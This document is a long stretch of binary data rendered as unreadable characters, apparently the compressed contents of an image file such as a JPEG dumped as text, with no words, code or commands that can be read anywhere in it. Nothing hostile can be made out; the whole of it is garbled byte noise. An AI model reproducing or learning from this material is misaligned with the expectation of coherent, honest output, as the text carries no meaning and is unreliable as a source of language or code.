,a N�&ѹB��/��ˑ��j�mJ��C�WX�B]�C���H�2`j�]���~T"İP hW�֗j�AӧN�:t�ӧN�:z]:u/���r�	��|B!�XQ(�+�<ʀ�F��FK���"�E>ݹ5��� F���o҂@-�3#w�j/�5s��Z��I0�`.7O�tp�8އ�{�j�ytaɀ@��Y�g#%��G9�InBy�X��U����q`SQ:�����ƅ��]>���s.�5��J7z�!˦��:f�1�	p��F��� 00(!D˖6!��c�Q�gU�p3M��m-�н�n������YRA�0w��VG��Ѹ���&��&��I�A�`N�!��(X�#%��G9�R1B��ŗL��3��!�֙�����g��W	&GWM���!�����A��c�Q�gX�}�=�w��P��u�T`�&���aT#3������黍�$`���<��m��hA
��Z���j����e�Q��A����B�*�S�	�Y�i}ԉa�(��EhE��H��1�l$,(����|��Z�P�d�ڨ�3�3�O$9BV�`4�צB�2��M�?a�e�K�&�P)�~���EIr���_��t��.�kWt�;�;n+���mÁ��j�e��{I�� �)EEP(��\�a�E��Ω0O����;%
i(Fk��2I�=�
7�֊1U���W��ڝ `� � K�{�b���   aD���S��̈rb�O�����3dv��Ꜣ���nq�e�lUТt�O�L-`�?�  ��`Y1|��</�4���J�c^d��ov� ���Ȣ������6�ҿ�0)�gz��S��.OG_ɠ�����@u-ր��ࢗ�o,��5�2dɓ&L�2j�K)4�dɓ&L�2dɓ&Mkz"V��������E��s���H�QF�����P�"���'J�gPWD�l%�F��I{t���Y�JN�����
�NNNN42j�zD�L^ڽ�{j�����W��}^��{����J?�^ڀ؞u�+�! r�)��Z`2*D������� 7�\��s�P l�44�l�1 ��/m^ڽ�{J�������ۑ/��h^н�{j����T� N�C�d����� ���.o���i�_
�)�1��� ��T�2dɺ+�ǡ,7|�����S�1�$]]C|�3e���8�*�@B�W�<*���"+�2k.;�L0��Tk��?�z�$�,���B�҅q�¯��
"��2jZÎǡȀ-�z�"���yPJϝ��r�T`�V؅���W��Y:t��ٚ�g���z^Ľ�{Bn��W8���W��p^ཡ�"�d�Lx6�K�@1*3�1/5�oH�@ZKJ����/h^Ќ1p���D����/h^Ё2�u$��WlB�`��`,�2dɾ���䠆� � ތ�@�S�7 ��	�p�<�<�Ǖ��S$`��df~�Ç>�c�槿CW���/ػ�4��p�;�7��<*�����s�,)!�8oU�Ǔ#�����/x�ҙv�ZM�yX2@ 9�$^���ܢL��wq #���oG�[`��`*�H�I�׻^�{��Ԣ�2��C:���H9�p�1�@~�p��p��p��p���,Т⻍�ʫ� C�� �%3T�ډ�� �0ZM�yVt@�2Nm�L��DB J��¯��t@ 9%:�ݍR_=�z�A����2�ˍ΁9��6����RQ}�3�)��P0��C� $(k9��*�Ku��oL1lXD	� H��cS`��`*K�X{4�Af�&S��t7�`�q��Ֆ���j�7�*H�/Il* aT$�� �Df���+oT=H~h�k�u�Хd�A�9�� �vD08� !�nʊhS�xU�0����R�!�*C�>���sW�zs��o�T2j@���d9b���!��uvL��ۧ�d�'�
=�W5NR�t�}�2� �B�1�5��]�5E=}Ɔ��¯��r�j� �, @ �aw��͝�<�~��\����ڷ������:7*��8�d8*:8��t@�⺣�Ѐ�^���Y% ��U�0	����1I�ԙM��E?Ɵ���zR�I�t������W��ͼyU&ԏ���,�w�V��(�o�*	��	���*�����K�/���b�⣧�t�i�9�A��k@ӱ;�|bá�x���^.H����	�.^� h��,�b��c�2d֍Z���� �䶡y��Rc��x�=��<�� �]]5�bU�� �@d@��	�q!����E\2.��&�d�a�9�%��oB�g���M�yU�qZ0�J�94
	��FS�Q�̔bjd�d��ߵ;��R�p^� �e���h%��(1*7�cj��8��J��6��T��}�D���rʃ� O�I,�Pw�ܰ�Vk���K�)��+�(.�q5k�q'����i ?�<&Fec^77�O>�"�A'�� `	�^-��<�E�F�����\Y�}���Ţ�s�1
=�G��a�G����M;�b�.�8�
` �v8s�f(Z3�|v�p2!�nL	����eL:��.?�iy�[&�<��"���lE��J�֏ڛ�[�i�m�`C� �f�����!�A5H&�|Y�9�M�ȁ�j�A�xO�j�@E8"�HY�~�f�<���1"���X1�K�e��PSo��`*O�Igb�[�����(�/���s�Ӂ���ʨH���9� �U�̉L!+K��*�&�$��<�8#d�@���40���U�0r1��k1�'7��R|v�p2W��Vʀ"�k�qQ��|�Lh!��fp~�����qsY�i��e�7��L@�s�+�wr���U�0\8ة��1�~İ��=`�������L�Ez���(����֨z���+�Q��İ��i`^+��/L^��c A�|f ���/L^��1z�y�
�����)X�Eb��2
����s@�+�5l4�Z0J��+�W���We�և}���Q^��Ez�bZ{p��S$�kt�|D�9 ��� ����T$���3� �ԒԄ:�O���A����M�1Y�"wS|{�OX��]1b1&k)&@���,��W�]��%��:~�|a��4I��@5WZ�5S���d~!bhK�V}��%�@t�5k�őؔQ�VĲ�\V#�d��Z��V9�8'&���Q�}P�؟�$��!ӓ+=X�8'NTTk�� ��Ν:z]8	�|�����8��l�� �3�ɩvD�sA��(=A:&��_� 3y��t�I�$�F���8�C�Θ$��M]��S4Q�1�M�s$~M��      ��<��<�cO<��<��<��<��<�N��UF�����4.���CO<��<��<���#<�O,SO<��<��?-80*�[-dt�Z�;H�qA�5c���<��<�^q���v���X�#�(���}��a{s/3�!s���U�+�<��"�A�IS�k�x�H}��}円-�?9VM�<nƜt)��(��<���A_mZ��/��?�}��}a2h)<,.���S��ɮ��=<��}��E}Z��0����W�}��4�0]ƫJ^k�*��0hk��'�(iI���}��q�uB �0����� ���t�Bh�!Pw��ҙ�^ឪ+�YD4��}��AA����������q�0�7�+���YF��І���,��Q���{�}��AAVb����;����}��&��o�@�� �/x.�iŴ�I�s�}��MAX(�ڭ�[���-����,0�8���҉�<0 � $	//��}��U�AX � �[����>Q0f<��?�6�!K�8�4��   �&��9� ]��AX#� ����m��eֵ�A���
���<�� ����8��.��� ���)-��-�X�$��v�FϮ[�1�t�q���<���DMw�M4��0�0�_M4�jz� Ox��o��[��n�<����,�� 0��40�     5��'��Rĳ�, /��5>�ú�-���    C�<0 4��   � 8PL�/l
$��2�Ǣ����,Q��<�ϼ��   �<�         >��    ����-�X�­�6��<��<�Ͼ   �<��         >��    ���뮾,� + ��<��<��<   �<��         >��    ���yuۏ�<�/ &?�<��<��<  �<��         0��    ��u��� @0�  ?+�<��<��< <��<�   @      ��  ��پP �#��    g���<��<1�<��<� 8  ���0�  ��V�� c��)    Ԥ<��<��<��<�   �33﷚�I  ���1C"���_      �_<��<��<��<�  n �l��E�  ���~$�9%M �   �<��<��<��<�  ��   @�s(�s  ���{�n�׸�}� 
08� �<��<��<��<�   '�    ����  ��1�G��VAU�� 
-Q-�/�<��<��<��<�`�W|�  (Η�  �����7  )݂ 
(��94�<��<��<��<�  .��,@  1�*+  ��W��   )U�B 
(��<��<��<��<��0�  ��V�þ   �  ��/�` � �QB�� 
(��<��<��<��<���   �u��`   �  ��=� <n@��w� 
(��<��<��<��<��>   �UBe�V�  �  � �|�,���ݏ� 
(��<��<��<��<�<   ?AI�^  �ȸ  ��nt~��l��� ��<��<��<s� �/   g1��}�  ���  ��* �_w� � W��<��<��<5��   �%1��   �Z  ��9 b#�J�g HR�,�����4�� �T  d�6  8� �  ���t 6�_O�����~�ۿ��O� �   P`   ��  ��6T  �d�����z�_�߿�C1�<�X�         ��1  � �Q   u��  ڠ�i�5���!�4�<��yր       vc��  � � I�      9��bD��� �� � � �I�    ���C  � �}$\H   �Ж����  �C?����N0�sVw�ar� �U�G�A��}���UH��/����X�ڤ�9!�;���2�n]���� � ��U��U� A��u��K[b>+#*���S�~�??�RAR�hMy�ɇ?� ��_��U�y��q��Nt�w�Gv�?r�y讹�������
b_a����}	e���d �8�~����-��>G 42�?Li!�Fr���B��Ah�)���))�Y�ڀvWgُ�� ��j^1����aS�/     � � ����v�    �~�nM��� s�<�<C��[���0�  �4� ���S 0n�� ���� <���<��<9<��<�@^��N8 -� �]��~ ��:p����� <��>��<�[|<�����@��  * =� ��t ��    �� 8@��<��0�?� � ��=M _� � , ���� 	7�  �=M� p <��<�����}�}?� � �   �=� � �� 
�8�/�,�  ����<��4�<������ S��  #    rw� �E ]Pp,���    �B{�<u��)�)*�O: R��     
�0U {�\���   <��<��<۬���� S��! @� ��P ?:�@�5�t< <  <��|��<��s�� : R��� 
� #w�b ?Hm�  ��< <  $���ϼk/�9��� �L�� }D	I<��V#����<�r��g��#�< 0�� S�<��	 ����sK0CN�� w���I���4�ï�4��<��<��,0�<��<��Ml ���8 ��3ۏ�E��-�_y���[�����|��<��=�<��<��� �o��e��o�?_�, ��a5u�8�xt��<��<��<0���<�<��� � ��<�� AߢA �J�!yȄ\��<��q��|��j�|���{�8��c� � AU�B�O2!�׀i��<��<�g�|�Q�
�<��
,�����,�j�@Eq�p2Ę�����-E����p��<��<񗲫�<��,<��"�_� � ��{�<���듳�9��%�,�_}��4��s�<��<����(� ��t���<�P�� �g��GV=������ ��Z�GO<��<��<��-< �� �0� O�  A 5�� �%V�׊5��7�,v�Su�<��<�� *         !1 AQaq��0@����P����� ?�=S��9A�Ѓ�@�@�)��)��+�+��7N�:{Bh� ,:t
t(Nפ�ӧN�<��t�� !Lb
{=�RE	�0���QȄ� �1Cc�}��	R@'i� �\+9�@&
eJ,���i� gr@Dqsd��_*�# �Q��ň���&`@���a�� ��,:�"g
w2@D�#4�P� �3�z���4Q�I�,P���j�vj�J �A�� ���Xy�$]�B�O�����4��чC�'ѐd�@�~��x�X�A28 n@�)�g>5�l�.N�P'BQ���c�����1ϊ"�l�@b �x��4@�4 Mf�
 ��B��xY=���0 1XqI��a�	Ge��0VB�YH`,��L�#�
@��U�@�+��x���8 _�{^�ѴC���1�7T�G�	�Znœ&���(�bL�2dɓ&L�2dɓw��\!�A"VK�Y/!d�� r���	�'	� �C2-�H��O�
�x+1ੀ�MȐ��3��!x8N�KX�n�/#�B\w��P���_�K"�(��^�u�x�F]]/@,����kn�&?�S25�D�����p�c��c�K�C�[tӄ	�$�^ȇ��n,Ap�$�8�x~�����pK �Ƚ�iłm�{�����������~e�w.2��}N�����{a{������_���"'���|��D�;�L�1��Pk��>>�xdv>*�6�a�G��Wհ�Am8�� �����G�;�p�����Ĕ8`f9�C��k��Wհ�Am8�	��7[������ cg�;�p��=` r������m���V�� /w�_V����&h�1y�LʞU�u]?-���3!`*^{���;��A	�MB����w^��;+��cpkdg�~� �Q� E{�*��(-�'	���2�R�&_�219H* |�uG�.���n��n��p���-1*�C�Bc�"`���4g^38yf�2�h���0�c��B������*��(-�l�t�Nw%��8����]P8^�r��n��qbna����� �>4>T��6�h��t�P�WK�o	�>����Wհ�Al8���G�@uv�y4q���=D=��p��ꟗ��5�tQ��+�/�,��C{�*��(-�g���h������/��/Mv�Qu�7[���7T����y7� �@O�?�0 s�Lv���B�2??F̍"�p�!����X��#�J1�f��Q��8o�� ��Y�}#s��D:���	�����w��~\vl7S��}��[M�L[C���,�
g���¯�ab��p���0�c3�rF��j!]ᅇu�[���7T����mB��͗0d?�vb�֜9���X�����
����a�&�Ef	� �8��7Z�ۭ��w��n;6�O��@�x�0�$���t�Fjh���͗��?�w 9��¯�ab��p�'�E �����r2Lqod%*��I[���|��N;0��C"�n,v6H��eQ��Q�l� !�Dpr�/퓼]/�{�*��(-�
X��'� �t;�T�̟3����;���ǸSx�$Jn�??B��O��Tݟ����GFa8�ͯ:� ��B`����D"U0�xU�l,P[n6d�lQE��T)����s���s�&�W`����0=砪	�n��~��~�Tz1H�m�b�	La�sB�@�����H���}�}[ۈ5FGT��H�Xv:��%�5&�?�-��P�ܕ��C��fCO�b�g��r)ӧN�:t�ӧ��Q�O%3c�%k�(̮L}�}[ۈR��ѭ���w�T�H< o�� �����T� 
r\|_���݅ل J��邉�F�����}��
����m�]�
�Z�y�zMkSpA�qG�`G���G�+�<)����x�-3�!��'l�ϻ¯�ab��q`�*��3<
�>-�M(PH#�
���f$˦+���#�`T��� �u{~(j��*� ��S�q3?�_���� A��F�b�vɓ) �R���啑S��V$
6c#9,k�8��5!��:�����8
���?�`�N�:t���E���X\�O��XPP5�T����/HI�W�$���(�=1X2dɓ&L�v�p-��]`� �DW�� ��6�X���:t�ӧ����:p�@�8�G��щ	�;�1LS&L���F����Ѭ�F�g�:G��@����L�	��S#�~�
��J��O3R��I�f�D�A�Z& [` � 1*i;~OR�:�P�Q����F �B& Y1	�,������>�VN�ܐemʍG� 80J��]���� "��"1s�-C]v�࡝�� �@"��:{O�F" �(�J 7�� '�e�S���[�}t5��G@@foyF����+ �	��x0@�%k$~�@7�&t��:�$a�8�A A͑B@#��^�#3����!�G�� "" b-���Fi��HP��b@�^~0Ns ��òk�5�L���!�S�� �BuLUϤ�@8��r��>�����h:�ő�t��
���{`#`��;a�~��=����@h�O�o��I�YH���v`XdɢP�}�ݲn��A�aыYdɓ&��� &          !10A@PQaq������� ?�(�X�|�C���#M8~4�AGHM�HH��" �"�_5��DA[[�؞dY��`i�Bz`�œ��d���3?a���t�$ć��;�@Ԍ#(����.WQ�^�dh��G�r7Y�[���d�����m���OO�������Dźe���	�� ���d�lx�jQ�7dɳ ^S1�B8S�a��&�n1cmD�I���J>��
?8��k��إ�y���N�(�P���R��Dl6Q#��Db�[:�$�DQ#k��Z� �=���� ��#sC���B���(�%�1����=IEԏ�7�ل&��K��d)x������b�M~ƚp��Lz|/����D�*�!(�S$'�^���Z�~�Ul�	��9��^��)��G�>��|C� �_���g������w��I'�a��z��$+G���B�1�x^�V�/�I$�I$�I$�I$�I$�I$�I��nL�I$�I$�I$�I���n����i��<3$Q���Lb��!��|��G?G� ?瀕��
�t���� �"g�VI*�F��E��
۠4'�_�� ��Z��ғ�]ꉴCMo�E_;�٩y�i��=���[Q)#���.r=�5LM=x� ��2a�#��Oխ��]?㍟��cL,j�������kj'�����bi��g�Hyk��:ml4�Z��œu�=�H��P�B�?2���x �݆��HF����.�MƟ�[X�b��ƃwcQ,g&��;Hס��of��J\42k��r�w~�_:IR�1�
Φ�~+c��>!$���ٌXfS�RT�?W��,���.ަ�?�;x����jԀ����O��8�IT-��Oڋq$~elv��P���J�#���t�)���f�����(F!ݹ)aE�5�[�5��n檪���6��қ�?W)��.�ir%"Qn��c��h�\��, ��jv��O�����`���[�7�el�n�Ip��uF��i��o��'E�rV�o8r,�wr7T٘�{_0$*n4�\�Ae�����Tij��w�'��>�i5�(JħC�qB�nmu7~�M$ь}� �ñ�@��.�
i�"�AA��0-�	��cm��	�v~�R)���0�� �IK%B�fqD� � � ���::�n�$�b��?W�<����n�C�m�7�Ģˢ�z�[{N6�,m�!	f�OխU{OB�����ĤHQU�'�&c^Q�l�!8��$�Ż�?\)2!�����͐Uo���Z�Td��hk�0I$�=�"��M�I#��Z���C���n�D�E��z�~{1�	���pBQ��d�I4z���¹;�I�6=p�=�&I4v+�YAV,� �(�#��h�Q�I$�x��%�>���%�:"/|��8�� �sHCn���yj���������U��NT^S����V�q�ouyB7�/G�5�J��H���@��Ф\Q�(D�{�4k�=�h7TҸ.��	'���C�J�����J�
D�T:��Z�I�D��W4=%��usJՏ�iõ�� �y&�$��$����y2L�;=e(�׈��g�`�,~��1k���G��p�W��7;W�ͲMP�E2y�?�� *       !1A Qa0q���@������P��  ?�+�/� I�<��Պ��ue���_��Vw>�n��wy�}��~����}�y����=g�w�y�}�y���G�����;ϼ��� ����� q�	������� c?���0M��8i=Tʻ ��
��� R�Q�dT|Ϸ�M�� �y�Ի� ہ#ig�
d<�C-�*RZ�1�f<��)�eŌYr�
�r��?�=�{ӓ�� "��,��ħYN��&�1����盐a�R5̾���o�2ҩh��:�GRX��F�nC8OH�g|�TvoX�c(��^'��<X��e���EEKK@�Z%$\��?L���1��.\�r���r�˗.\"��m o�j�4�[�z�n��e��z˗���-�!R�:��P�k��1��kE�)��Et<�v�����&E�/0y"ui��Z�;��6VO�괗|�\Xê[�K*-h=V�"Ō<�&^�\X�a!%1���m�C��؟D�����.\�q�ZZZ_A��:ʷ�G��ou~�
���3+J�w�k4���y� ��D�����aV����욲��22k����V����e�P1����\��Y��d������YwÀӉ���<hPJ�\�4%�$kG��x%�w���+�=�d��X��^�B�b��̶1��)<��BweU6��P��G��U��SB��T���=�L_�F�/�s��h���c.,���2/]w>�p2ź�--��-�dVy���0G�$zb��e��Xv4��m� 漢8[��g���Di��1�(��G�F���~о�yr0n믔�!l�ll.��<M/ײ༢P��ۉ_���P�0Tʘ�)��J_�V�t4�k"Hp��g� !6^ƷQV��9l�W<<�\j��`%�f����U&�L+/�?���؄��,�/c�}�"��@U�����J� ���+VO\�t�2@�"�Ōg٬��7&��3�u<m1��r���!d�TS���߅B�mC��t�MC��o@u"�ת弡hW�-�#�{�������/���أ+���R�b�`��p/C/ݎ6d���YD�ib�d���`�))���O���7掏���=�~���`9��j�[�iwJ�e�ris�*�؀7��IbLN�7Y ���#V��V^u���~r��q�/G�w/��p��>'�ŏ\u)��`�h:���-��Ds��W��\{GP�,\lhL�����E�w�+�HD����Y��;K&R�Q��۱���u\:�,ߤ5.�.���w͖n
�����z��ˀ��%�+�y� -"Ң�%(j˨���aѳe��"�E�n��9+���79Њk[����1�t��c����t~�sM�L���:�5���o�U�a�����
�:��``�??0�zZT�;n�$-+�oW����@�K�QH@���#�gD.(�AfY�j-kX Ӌ�1���i���goǅO��[m俠9jWռ�D%ut�G[^�s�X�J��\�@U�rZ H52j��s��ya�%���l �	�;��
UG�`�P(VJ��r���)���X`��[F��.�ck��.�k)�:_IMh�*6��Iqg�~P͑���K��Xc��V���� 	����cd0���Y�Π%\��%�PF3� ΋�3�'�� Q⦩���i2u�"�X�����K�)ࡵOi�@G����v�蛏h����� "��_)��S���6��k�Y�(����;w�k�Yq�����!�Q��S���x���
;~a��n+O=�x  ��T0uz�4�r�ۧ�&Ѯ�U���M�A��a��u���C��Lgy旺�l����'� �F-Eh&���o`�ȯ'�@sB�e�B 2wz�! F�P�����z�i:��,�}ԓ"'o��<�A�:w�+��B��|�6�o��c�pN�_2
dF�粍�8�վ��0�.����ū^�o\�w�������-�&Z��ȕ��#6_Ī-�l\vՈ���]���B����j���>(�0�<�����:�B� �����qn{��.�#Tl�"Xyj��^����0�ʄ�w6�:j��K#nH���TN0�|��2`p�u�3��H�)Za6$��f�:�������u2 ��l�е���D��o��x���\Z���7�:}��O;�pA^��"�Ӥ@џ(����%ق�F��ʁ��U�%T�-rM��ag�9�x6�+�J��"O*�Cd[wϴ�b�,��Xʯ 6����jϺ�b͓COM��u+J�����)��ߛ:���}e[ﴂ1&2��tRXqk����(F���������2��n�DN��a�Q�#�_�y�D�>���/��p�n�_����^��K#g�77�}����޿l��X�cƢN䠠9/M�/��0��Ɖ��%��v�!i����YW�����-�Զ�Ј��A8!d����Pi�� V��a�Z�?�������[���H�č��TR�D�=���� 0�J<���y�4��V��i�<ױ��/m��ݴ�]��^�����T7�>|*�{�eU]�����v��uJn#>9��4�Cʃ�8�*�M.�l!I����B�+�\)P����뉖A�u�! ʲ����8=���o�����c����c/ee���r�q�T��y��ĵQ�u��!��� ��/�4h��KЗ�N���`�=N�AF���
����W�b%z�m�S?�#!��f���B6�4cЉQ35j�C�li�kS[�����YB�'[��WU`���� 0b[�F6���bYt��L_$X����g�6�7���t#CZ����D��f��U?u�q���c��� gX�˰�����ʧ���bf.)c�u�BƶznQ��j�(�"Z�]D��rP�]X�2�!��ǃ��er��ɒh~h��z3hK���<S� �M�+{� ����#K�-F���`�r��k�t[n��&�4j�  d����������ݻ`���veV!o�iK�4�[aK�_�J�#��)��$/&�_a���-ua��5���"XYdZ���XK�`3�ү�p����(��A�� y�]J=��5�M"ݕ���Fi�pM�0�mi�itf0�{Gx�c�*0w����ȱ��5�<.���w� �y�_
�#�q;'�ɪ.����X>�:k�+@S;.aӹ�`�QgT��d���wS�x��=�E�Yl��k��\ ���:L"�m��.�M�k���X��/�ȿ��tv3P�4š���;��,f�ǃ5��c�5����IU:�� �� K�f-	T�h�Q\�z��̪� T�9R�cv.��/�"����3��50l����
�&�՗v%e��G�:Ȇl��Mum���3x�J���5�� "�e�;�+Ԉ2ۃV<X�1�ǃ�x��[��q�#�ſ��଻fl�%�bGLD:�EE��TB7{%��1��`�����d�UՊ����y�gF���]�>_K���TȖ=XC�Wb���G�ޥ��2�Z_Ɏ>�D��E�D�������+L�fgm�N�읇�;O�v� l����&?���� #?�ſ����g��� ���3�L� ?���1� ���c� ;?����L� 3?�O�(�G�$ڇ ��v�x�~�*W#��O(n*�����v�Z^:J"�T#1*l7[،�û+WI������]Է�jPl�b5����4ө1*)��8Li�2@�8 ��ήa�
�h�!ͧ��������£�.+o�!�O����A��̺�(�f^Q�
����t��)��Xۿ�a�7a� j��mC�,E�Z���e�O�	��q�CԀ���EX�˴m[���c,v�Ǥ��,d����n;K���?CR�����<BH�yٙ�[�K	Ք`1t���zLw�J�����@���`�K�u|� �]��Ihn���J��Ǿҋz��@b�k����#*�K�yp^]�R�٭e}؆^lH囬%�ot�!������K�
�jW7��>����z�X����@AfI����Kuu�.PZ���P���)�:�j_J��h;�fLuL�C�Ih/,�Y1v��f)����. o./W>Dw}�@*���:D���ıc�n͡�Ƃ�dMF�&�Z�J����O��>�"��2|��L�0j��"æ��:��|mc�����*$x&t�yW�F�� ��1[P%�X�[AE�X)Z�� ��#��oG�S��}�4�5�k
F���i��v�S\� ������}Rn�;^s)��=��k��3"��%�jʂ�	k�!�H��F�Q�}C���袱?4u�s"�r̸��1`
�}a�t��-^"r*Hk�2�uk�ƹ/��W�ԯ�pt���T��)Jw��]����zδYJ���ǒ
�1%,�i��4�:�f�EІ,w5��n���V �PE�rǓdw�{��hxo�\�*W5J�*T�\*W��J�*T�^J�
��\+������* �=�ŵ��YB����F��� ���$�,D�Eh�����>��Jh1���.<�#*�vvM7�+�J��r��\�����J�T�
�*T�R�J��R�J�*T�R�J�R�J�*T�R�J�*T�\��(��ˬ�J��1iqJm=�s�ߑӝ��U�Z�yR�eY�T2�d�hǎ��*���eJ��e2�J�*S*T�R�JxT�R�J�*T�R��~%J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*'� lJU�,���S����6j���,��׋�#���2�("U)3A�\ K�&�J��j��0Cd��V��x ��O�Ui�IR�J�*W%J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*T�R�J�*T jӴ��_�"
@��B��o���\�p����r���%a�����i���˖�M^҂���4�� ��f��iD�R�}%%%%8<�H�� �(<�+��sԮZ�*T��W(�۠�VD�;K��`�ZyG}4_��^W�K�MfTtp��	q(p�Ѩ�ҵ���5p�	y�,�� a�2�L@S�eP���c�����y����㈙�G©R�J�(�J%�
~����J��Ap�����"[&\J���w���+��&#�%�.�s�M}p*�n�+)����8ThTp� α~N=>��S�\
4��y�_��/�|�>���π���s������|�>���π���s�?�����|���g�s�?����_�ئ��M�������*��-_x��y^��_�۷��Eޗ�X�j�)���>���π���q�����g����ֆ��E��0�N"h Yz�v�$� ���i���J3��[_ ݎq��\
E�=Y�/����|��>a��0�œnc��3��f���� �}��E�FN�W��j�G�#��u��YQ%��J� z̴����p���]��F��fjp����� oO�1��g�Y-�P���}qc���/�u�V���	,їRhK�����]XqP)K �	�`g��&��:#�-�M������!����Y�����1��!o���^0�Oyf��V#��^ҝs�E�\�j��zMs8a��_~�yt��d��!.�?`?�,���Ō{w[��1ׅ>72\k�F�2�Tʁ+�ŕ�����%+��u��W�1��j�<�|GDu��nh	ܛǪ���ab(p� �Q���W��:On��:����.�_R�͖\�����v""Z�j�t�f�faO[���?>#�:���|ߎt�M{��(:v�� ��V��_\��{w[��1ׅ�lF�Y&���h���cN:��20�u��X@�u�l4��/R��q[x|GDu�b`Ej���_��\]���и;�~>�c��M����_����K��S!r�K�<��D��ŵu�
����YԤ���<>#�:�	u6j� ڛ��*�et�O����Y���M����_��e�\.0���\��v���N����k�v=���p������B�h퇴GhA\ D�� #�>�W���&q�B�h����x|'V<n0�B�`�0M�FE4�ĿW��u��	���tG_K�Gs�R3@��z$<#�9w ǃ��ev��	�qNE�E��ϟ<x��Ǐ<x�����ɢ#�٘s�;��!����|g���O镓��Z�W�>c�_',a�Vĳe�%J�"��DV���~���0p�������Gi�lÊIwz���� t�?g���=����1]��I����]Vk�OPEX�j8��y��|�����YX�L�����8�HCX�+�8�S�Yx%��c����tG_����R�����]�=Y�q������V�x�m��߃x�#�=���Mc����g�Oc�|�^�NX�Aet�k��#˴x��@�3�^��
)�K�"�k���:#����T���:�I����l����4��?Բan:}u��{��3��C4�7D�n	ԎZ�ʗzAĿ$W�*�=�{��>c����*%�o��-���"э��
!��Pk��� �h��/1�S�5.������~wdt���]��?w4�I��;DW FB����@��I[k�A�n�~�v�a����)X@��?�F͑��Fn���I����\�Qe��GY��	�c�����>w��Q2X����P�/ ĩVJ�`�k1�W�X�[���(�)���V�z}�|GDu���8|�G�-7�Px[(r���hlo}�A�_�%��)�>#��A�њ�3$[BaY��e����w�\�`�0�{��1��|�^;Վg��M���%g���u^���,��H)�h!�v��yk���Gh�)���쎜>o��F�ׂIҒ1���^u¾p��';�\:A���&(.r{?�%�2�~&�x�s�J�*TZ�./y��=�����:�ĸ	U7��$w+�p%[(�ʇiX@���S��fΟh/+LL�K�/�$h���g��p������ߙ����}I`퀳�M���8|�G�P������?D��/u��
7Ay�~<1�]�#W�;FCfZ�cAL�R�J�K�1WhB{��1��u��Y��|�&�4A¸�;�L�^�\�'���.[�����Ԟ��� �p��������U�0����ل���������~wdt��}Z��'@-�짥>ϊa�u��� x=��� ǆ��,�Vw~�x=�qZY���
Xї'F	v�(�lCàB�y�c|����{��̛\��^�s�=%]a�E"�efm��a�<��~%��<�'@]�E�g�|�G�莼����+�%c�Z-Z�q+��
����Z��)����
~1B�j#N?#�:p����Yy�k��0=&�i"�� ݯ
"�U݃G�/��dk�B��$]�_SӧIH1�`T�,V��{��1��|�^�.�!���]��
�1hժ��&-�+�{�$ڏ�1���D����1]�Ϻ���Z���A���!IP��8%v��LZ�۾�{����ח�w�����!�\ʅ`�����MJ0� cC
P'�����S��(/�������C���}m#�aп���̿���S]�y�>ҫ՗��,=��� ��(U�8]�܆�d3b�a��	�c�����<��Y^�!Tb;��̂0Wu�ǲ����� Q��=R]����t�\uz���⧩>k�-F� �\�Xwk>�StU=��p��������|?BFUΚ���N�1_�����	��L�'�{����>��έ��u�P�S@o(&�] �Ge�������<�gM��=?����������[j	���'��o�:�7�2ʍؙ�qZ�I�+����,.�������.��}�yJ�k�7��1Ӂ+�EW�Z���e���8|GDu��]��>_�̑
��k,.��i�ƺ��<����]������'a�a�UMDl��Q[�u���d�� mpoمLӟ��J"��k�3����
��z1ʥ]5�1��`@���Ƿ��x|'VTH�֣:��£:K����/���p�-��v%��}>K��Yuΐ�^H����)�p��������|�C�F��O��t�7�r���]޹�"�Э�x>������ƵuL����P��[���<�y>���
��=�o��x|�W�U�j�C��א2M#Nï���k����]&тt~c�T@e������ח�w���~�ԟP��c���f ������l�a�?�-W����sl!�;|˂�=$f����+�c���=�o��x|�W�F����9>�x�J"�mu��>K��$cax�3��F�;�?�莼��߇��?�uǑ�aJ�&͓��
y�[w��I�hc���<��^�Ŋ���h���Qe����Ƿ��x|�W������|Mn�D�U�y�hE)/2k���0����%��������(���Qњi*���莼��߇��?񴝤��]c0L#C�: �B�ep2��C`=���э�'j#I��F�̐ĲL�K��%�Jv���Ƿ��x|�W��� ��� �opfއ��yJ5���7T=u`aU�אּថ�m�9�7�� 3H�����p��������|�C� ��=����r�;��1!�K賅��p�,��Y+C��p:!g�<,~K�he��	�W �5�'�롙��=�����z�p�ݏ-��"��\�0!!Wu�x��c���a:��~T1.>_���tG^_��o�����o��� ߷��*�������둌ȋ��.\�;�e��/H@�sJk��{��i.e�,���7.{��1��|�^�k�3!O���� /�_L^�q:�>� �.\�/`���V��X����:Î�Uz�p7�
P@�K8����a�Yq�ܟ���tG^_��o�����b�8'M�U���}�
�	}���
%�s��CR�Fj�G�؛�G���8��J�T�0+��籏o�:�;-_�`�C��`e���-)�i��k���Gj��58f	y���{~`` PX*;@L3YS	�����a=��8|GDu��]��>_�� �������'�ucX��E�CӋ�
ںG���Su��E��ur;W�&;QO�=��|�=�{x1׆o���O2]���	�g�e�ri�O��<���8��J�y�h��[�na:�	�`���� mh2Or~�y~y����hy?/���{�~�Gy���x���hQ�������f:����Zq}�I�K>��ڽa���c������g���\����|�'@-��w[<�x��^�z�gCw�̦@����bJ�\
`ÁD�6`@�%���y~y��|_C�n\�|o��˕u���e���:��a��X���C�_�Ȳ�n�-�S�?�����wE�p��Gܚ>R�˞�=�{x1ׇɺ�
��¾�ٯ�f8�� Ԡ�B��7�(�Q�{r{��p������ߙ��}���˗.\�r�˗>�>��{|F��z�=�=�AGM��! �bo���,x�[��lL~�����
K��|)<�?|�盛���`��'��o�:��>�����q�̢t��Ƶ����7��i.kiU1Y��)���莼�/O��y�?��@r����8Q.�T�>bPz6�#��f����:��y����[m�H6i���-�q��
�����w��S�3՞�=�{x1ׇ����>�	�_��(/gXէ�ĸQ�0�a0����L+h�U+���ז��'������_%��r����y�8P+��s�&��LNY_p� ��oC�-Y�5��^|,�`�YQT�o/Z�ߐ���`渨ʕ=�{��>c�����A�^+� �s �Ԇj)�4>�7�����\�|��8�`r�J�]�s]�Y<���y�� ���r�˗.\�r���(��0�/�GT"4��^.#ӹ �$,w)���iXy�=4:�"�il��ut_ԋf~�*4��pB^3#�`�J�*��Ƿ��x|�Vn��^���{L��2���%�p�m����QFIՃ��Rc�����MyK������ Z�����\�� � Ӊr�\�r�\�r�˗.`&�������FR�ˑ�|���m� �������y���n�M	� ���?��Z6��6�kY<�=�)DVepW�F��J�=�{��>c�����8[��g��Z��{��̼��!��:��=��5q芜��6�Mf�N*�	c�ڷ��鐞M�QG4�t�6�O˗.\����	��z���z;D@�i&��te_��O
